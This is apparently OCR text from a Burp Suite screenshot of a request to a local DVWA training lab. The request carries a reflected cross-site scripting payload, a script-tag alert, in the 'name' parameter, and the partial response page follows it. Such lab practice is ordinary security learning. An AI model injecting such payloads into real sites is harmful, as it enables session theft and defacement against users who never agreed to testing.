 11 ×
+
Send
Cancel
Target: http://127.0.0.1
HTTP/1
Request
Pretty
Raw
Hex
\n
1 GET /vulnerabilities/xss_r/?name=
<script>alert(/xss-rl/)<script> HTTP/1.1
2 Host: 127.0.0.1
3 sec-ch-ua: "Chromium";v="103", ".Not/A)Brand";v="99"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Linux"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.5060.134
Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.9
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Referer: http://127.0.0.1/vulnerabilities/xss_r/
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-US,en;q=0.9
16 Cookie: PHPSESSID=mrp820mt2t7ko8ph44aujodmi2; security=low
17 Connection: close
18
Response
Pretty
Raw
Hex
Render
\n
D
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Vulnerability: R
What's your name?
Hello
INSPECTOR